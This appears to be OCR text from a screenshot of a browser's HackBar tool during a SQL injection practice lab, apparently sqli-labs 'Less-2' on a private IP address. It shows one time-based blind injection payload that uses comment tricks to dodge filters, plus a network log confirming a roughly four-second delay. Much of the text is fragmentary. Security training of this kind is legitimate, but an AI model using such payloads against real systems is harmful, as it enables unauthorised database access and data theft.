 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
ad URL
http://192.168.237.128/Less-2/
lit URL
?id=1 and substring(user(/*!)*/,1,1)=/*!'r'*/ and sleep(/*!3*/) --+
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
L 状态 域 大小 远程 IP 时间线
GET ?id=1%20and%20substrin 200 OK 192.168.237.128 670 B 192.168.237.128:80 4.05s
个请求 670 B 4.05s (onload: 4.39s)
T9Sec Team